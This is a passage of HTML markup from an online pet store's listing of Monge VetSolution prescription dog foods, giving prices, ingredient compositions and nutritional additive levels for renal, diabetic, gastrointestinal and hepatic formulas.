		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=14927" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14927" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14927" data-product_sku="VSC-RENAL AND OXALATE-2" aria-label="Add to cart: &ldquo;MONGE VETSOLUTION CANINE RENAL &amp; OXALATE 2KG FOR DOGS&rdquo;" rel="nofollow" data-success_message="&ldquo;MONGE VETSOLUTION CANINE RENAL &amp; OXALATE 2KG FOR DOGS&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14927" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14927"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14927" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canin-renal-oxalate-for-dogs/">
			MONGE VETSOLUTION CANINE RENAL &#038; OXALATE 2KG FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,115.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,115.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><span dir="ltr" role="presentation"><strong><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANINE-RENAL &amp; OXALATE 2KG</strong> </span> is a complete dietetic feed for dogs formulated for the support of renal function in cases of chronic or temporary renal insufficiency. It is also formulated for the reduction of oxalate stones formation. Contains melon juice concetrate to neutralize free radicals, green tea for renal support and Xylooligosaccharides to secure the intestinal microbiota. The formulation is characterized by low level of protein but high quality and restricted levels of phosphorus and crude protein, low level of calcium, vitamin D and urine alkalising properties.<br />
<span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANINE-RENAL &amp; OXALATE</span><strong><span dir="ltr" role="presentation">&#8211;</span>COMPOSITION:</strong><br />
Dried chicken meat (23%)**, tapioca, animal fat (duck oil)*, potatoes, dried carrots, animal fat (chicken oil)*, dried beet pulp, dried pineapple, dried citrus pulp, dried fish (Anchovy)**, fish oil (salmon oil)*, dried duck meat**, minerals, tomato pulp, brewers’ yeast, pea fibre, Xylo-Oligosaccharides (XOS 0.4%), dried green tea leaves (0.15%), products and by-products from processing fresh fruits and vegetables (melon juice concentrate &#8211; Cucumis melo cantalupensis &#8211; source of superoxidedismutase 0.005%), milk protein powder**. *purified at 99.6%, preserved with natural antioxidants. ** Protein sources (digestibility&gt;85%).</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14922 status-publish first instock product_cat-for-dogs product_cat-dry-food-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-diabetic-2kg/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VetSolution Canin-Diabetic-2kg" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DIABETIC.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vetsolution-canine-diabetic-2kg/" class="open-quick-view" data-id="14922">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=14922" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14922" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14922" data-product_sku="VET-SOLUTION-DIABETIC-2" aria-label="Add to cart: &ldquo;MONGE VETSOLUTION CANINE-DIABETIC 2KG FOR DOGS&rdquo;" rel="nofollow" data-success_message="&ldquo;MONGE VETSOLUTION CANINE-DIABETIC 2KG FOR DOGS&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14922" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14922"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14922" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-diabetic-2kg/">
			MONGE VETSOLUTION CANINE-DIABETIC 2KG FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,070.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,070.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong><span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a></span> CANINE-DIABETIC</strong> is a complete dietetic feed for dogs formulated for the regulation of glucose supply (Diabetes mellitus). Contains melon juice concetrate to neutralize free radicals, fenugreek<br />
with hypoglycaemic activities and Xylo-oligosaccharides to secure the intestinal microbiota. The formulation is characterized by low level of mono- and disaccharides.<br />
<span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a></span> CANINE-DIABETIC<strong>-COMPOSITION:</strong><br />
Dried chicken meat, tapioca (20%)**, potatoes (14%)**, pea fibre, dried fish (Anchovy), dried eggs, fish oil (salmon oil)*, dried duck meat, brewers’ yeast,minerals, animal fat (chicken oil)*, Xylo-Oligosaccharides (XOS 0.4%), fenugreekseed (0.15%), products and by-products from processing fresh fruits and vegetables (melon juice concentrate &#8211; Cucumis melo cantalupensis &#8211; source of superoxidedismutase 0.005%), milk protein powder. *purified at 99.6%,preserved with natural antioxidants. ** Carbohydrate sources.<br />
<strong>ANALYTICAL CONSTITUENTS:</strong><br />
Crude protein: 30% &#8211; Crude Fibre: 13% &#8211; Crude fat: 10% &#8211; Crude ash: 6.5% &#8211; Starch 27.9% &#8211; Total sugar: 3.4% &#8211; n-3 fatty acids: 0.64% &#8211; n-6 fatty acids: 1.98%.<br />
<strong>ADDITIVES/kg:</strong><br />
<strong>NUTRITIONAL ADDITIVES:</strong><br />
Vitamin A (Retinyl Acetate) 18,000 IU, Vitamin D3 1,000 IU, Selenium (Sodium selenite 0.25 mg) 0.11 mg, Manganese (manganous sulphate monohydrate 72 mg) 23 mg, Copper (Copper (II) sulphate pentahydrate 36 mg) 9 mg, Iron (Iron (II) sulphate monohydrate 234 mg) 77 mg, Iodine (Calcium iodate anhydrous 6,8 mg) 4,45 mg, L-Carnitine: 260 mg.<br />
<strong>TECHNOLOGICAL ADDITIVES:</strong><br />
Tocopherol extracts from vegetable oils.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14932 status-publish instock product_cat-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-dry-food-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-gastrointestinal-adult-2kg-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vet Solution Canin-Gastrointestinal Adult 2kg" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-ADULT.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vetsolution-canine-gastrointestinal-adult-2kg-for-dogs/" class="open-quick-view" data-id="14932">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=14932" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14932" data-product_sku="VSC-GASTROINTESTINAL-ADULT-2" aria-label="Add to cart: &ldquo;MONGE VETSOLUTION CANINE-GASTROINTESTINAL ADULT 2KG FOR DOGS&rdquo;" rel="nofollow" data-success_message="&ldquo;MONGE VETSOLUTION CANINE-GASTROINTESTINAL ADULT 2KG FOR DOGS&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14932" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14932"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14932" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-gastrointestinal-adult-2kg-for-dogs/">
			MONGE VETSOLUTION CANINE-GASTROINTESTINAL ADULT 2KG FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,070.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,070.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong><span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a></span> CANINE-GASTROINTESTINAL ADULT 2KG </strong>is a complete dietetic feed for dogs formulated for the reduction of intestinal absorptive disorders. Contains melon juice concetrate to neutralize free radicals, Horse chestnut for intestinal support, Xylo-oligosaccharides<br />
(XOS) to secure the intestinal microbiota. Highly digestible feed with increased sodium and potassium.<br />
<strong>COMPOSITION:</strong><br />
Dried Chicken meat**, tapioca, potatoes, animal fat (chicken oil)*, dried eggs**, hydrolysed salmon protein, dried peas, fish oil (salmon oil)*, dried fish (Anchovy), carob powder, pea fibre, dried duck meat, brewers’ yeast, dried beet pulp, Xylo- Oligosaccharides (XOS 0.4%), minerals, dried horse chestnut (0.01%), products and by-products from processing fresh fruits and vegetables (melon juice concentrate &#8211; Cucumis melo cantalupensis &#8211; source of superoxidedismutase 0.005%), milk protein powder. *purified at 99.6%, preserved with natural antioxidants.**highly digestible ingredients.<br />
<strong>ANALYTICAL CONSTITUENTS:</strong><br />
Crude protein: 32% &#8211; Crude fibre: 2.3% &#8211; Crude fat: 18% &#8211; Crude ash: 6.7% &#8211; Sodium: 0.2% &#8211; Potassium: 1.1% &#8211; Chlorides: 0.5%.<br />
<strong>ADDITIVES/kg:</strong><br />
<strong>NUTRITIONAL ADDITIVES:</strong><br />
Vitamin A (Retinyl Acetate) 25,000 IU, Vitamin D3 1,600 IU, Selenium (Sodium selenite 0.27 mg) 0.12 mg, Manganese (manganous sulphate monohydrate 77 mg) 25 mg, Copper (Copper (II) sulphate pentahydrate 39 mg) 10 mg, Iron (Iron (II) sulphate monohydrate 249 mg) 82 mg, Iodine (Calcium iodate anhydrous 7.3 mg) 4.8 mg, L-Carnitine: 200 mg, &#8211; Taurine: 1000 mg.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14928 status-publish last instock product_cat-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-dry-food-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-gastrointestinal-puppy-1-5kg-for-dog/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vet Solution-Canin-Gastrointestinal Puppy 1.5kg" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-GASTROINTESTINAL-PUPPY.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vetsolution-canine-gastrointestinal-puppy-1-5kg-for-dog/" class="open-quick-view" data-id="14928">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=14928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14928" data-product_sku="VSC-GASTROINTESTINAL-PUPPY-1.5" aria-label="Add to cart: &ldquo;MONGE VETSOLUTION CANINE-GASTROINTESTINAL PUPPY 1.5KG FOR DOGS&rdquo;" rel="nofollow" data-success_message="&ldquo;MONGE VETSOLUTION CANINE-GASTROINTESTINAL PUPPY 1.5KG FOR DOGS&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14928" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14928"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14928" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-gastrointestinal-puppy-1-5kg-for-dog/">
			MONGE VETSOLUTION CANINE-GASTROINTESTINAL PUPPY 1.5KG FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,950.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,950.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,755.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,755.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong><span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a></span> CANINE GASTROINTESTINAL PUPPY</strong> <strong>2KG</strong> is a complete dietetic feed for puppy dogs formulated for the reduction of intestinal absorptive disorders. Contains melon juice concetrate to neutralize free radicals, Horse chestnut for intestinal support, Xylo- oligosaccharides (XOS) to secure the intestinal microbiota. Highly digestible feed with increased sodium and potassium.<br />
<strong>COMPOSITION</strong>:<br />
Dried Chicken meat**, tapioca, hydrolysed salmon protein, animal fat (duck oil)*, animal fat (pork fat)*, fish oil (salmon oil)*, dried eggs**, brewers’ yeast, minerals, dried duck meat, pea fibre, Xylo-Oligosaccharides (XOS 0.4%), dried horse chestnut (0.01%), products and by-products from processing fresh fruits and vegetables (melon juice concentrate &#8211; Cucumis melo cantalupensis &#8211; source of superoxidedismutase 0.005%), milk protein powder. *purified at 99.6%, preserved with natural antioxidants. **highly digestible ingredients.<br />
<strong>ANALYTICAL CONSTITUENTS:</strong><br />
Crude protein: 30% &#8211; Crude fibre: 1.7% &#8211; Crude fat: 20% &#8211; Crude ash: 6.6% &#8211; Sodium: 0.2% &#8211; Potassium: 1.5% &#8211; Chlorides: 0.7%.<br />
<strong>ADDITIVES/kg:</strong><br />
<strong>NUTRITIONAL ADDITIVES:</strong><br />
Vitamin A (Retinyl Acetate) 17,000 IU, Vitamin D3 1,000 IU, Selenium (Sodium selenite 0.36 mg) 0.17 mg, Manganese (manganous sulphate monohydrate 105 mg) 34 mg, Copper (Copper (II) sulphate pentahydrate 53 mg) 13.5 mg, Iron (Iron (II) sulphate monohydrate 343 mg) 112.8 mg, Iodine (Calcium iodate anhydrous 10 mg) 6.5 mg, L-Carnitine: 160 mg, &#8211; Taurine: 1600 mg.<br />
<strong>TECHNOLOGICAL ADDITIVES</strong>:<br />
Tocopherol extracts from vegetable oils.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14924 status-publish first instock product_cat-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-dry-food-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canin-hepatic-2kg-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VetSolution Canin-Obesity 2kg for dogs" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-HEPATIC.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vetsolution-canin-hepatic-2kg-for-dogs/" class="open-quick-view" data-id="14924">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=14924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14924" data-product_sku="VSC-HEPATIC-2" aria-label="Add to cart: &ldquo;MONGE VETSOLUTION CANINE-HEPATIC 2KG FOR DOGS&rdquo;" rel="nofollow" data-success_message="&ldquo;MONGE VETSOLUTION CANINE-HEPATIC 2KG FOR DOGS&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14924" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14924"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14924" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canin-hepatic-2kg-for-dogs/">
			MONGE VETSOLUTION CANINE-HEPATIC 2KG FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,070.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,070.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong><span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANINE-HEPATIC 2KG</span></strong> is a complete dietetic feed for dogs formulated for the support of liver function in the cases of chronic liver insufficiency and reduction of copper in the liver. Contains melon juice concetrate to neutralize free radicals, Thistle seed for hepatic support and Xylo-oligosaccharides (XOS) to secure the intestinal microbiota. The formulation is characterized by moderate level of protein, selected and highly digestible and restricted level of copper.<br />
<span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANINE-HEPATIC</span><strong>-COMPOSITION:</strong><br />
dried peas (28%)**, tapioca, potatoes, animal fat (chicken oil)*, dried fish (Tuna, 6%)**, animal fat (tallow)*, dried chicken meat**, minerals, fish oil (salmon oil)*, pea fibre, brewers’ yeast, dried beet pulp, Xylo-Oligosaccharides (XOS 0.4%), yucca schidigera, Thistle seed (0.02%), products and by-products from processing fresh fruits and vegetables (melon juice concentrate &#8211; Cucumis melo cantalupensis &#8211; source of superoxidedismutase 0.005%), milk protein powder. *purified at 99.6%, preserved with natural antioxidants. **Protein sources<br />
<strong>ANALYTICAL CONSTITUENTS:</strong><br />
Crude protein: 18% &#8211; Crude Fibre: 3.5% &#8211; Crude fat: 18% &#8211; Crude ash: 5% &#8211; n-3 fatty acids: 0.65% &#8211; n-6 fatty acids: 3.23% &#8211; Sodium: 0.27% &#8211; Total Copper: 4 mg/kg.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14937 status-publish instock product_cat-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-dry-food-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-obesity-2kg-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
